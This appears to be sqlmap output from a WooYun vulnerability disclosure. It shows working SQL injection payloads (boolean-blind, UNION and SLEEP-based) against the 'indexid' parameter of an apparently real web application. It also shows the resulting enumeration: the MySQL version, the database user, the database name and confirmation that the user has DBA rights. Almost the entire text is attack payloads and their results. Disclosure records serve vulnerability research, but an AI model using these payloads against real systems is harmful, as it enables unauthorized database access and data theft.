 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: indexid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: op=getsameindex&indexid=885001 AND 4710=4710
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: op=getsameindex&indexid=885001 UNION ALL SELECT NULL,CONCAT(0x71757
86e71,0x76476f634470634a6657,0x716d6c7171)--
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: op=getsameindex&indexid=885001 AND SLEEP(5)
---
[08:48:52] [INFO] testing MySQL
[08:48:52] [INFO] confirming MySQL
[08:48:53] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[08:48:53] [INFO] fetching current user
current user: 'wyread@%'
[08:48:53] [INFO] fetching current database
current database: 'caihui1'
[08:48:53] [INFO] testing if current user is DBA
[08:48:53] [INFO] fetching current user
current user is DBA: True
www.wooyun.org